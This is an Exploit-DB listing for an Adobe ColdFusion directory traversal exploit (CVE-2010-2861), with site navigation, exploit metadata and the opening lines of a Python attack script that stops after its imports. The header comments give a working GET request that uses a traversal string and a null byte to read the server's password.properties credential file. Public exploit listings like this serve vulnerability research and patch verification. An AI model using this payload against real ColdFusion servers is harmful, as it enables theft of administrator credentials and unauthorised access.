 https://www.exploit-db.com/exploits/14641
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub de4js | JavaScript Deob...
Adobe ColdFusion - Directory Traversal
EDB-ID: CVE: Author: Type: Platform: Date:
14641 2010-2861 ANONYMOUS REMOTE MULTIPLE 2010-08-14
EDB Verified: Exploit: / {} Vulnerable App:
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
# leo 13.08.2010
import sys
import socket
import re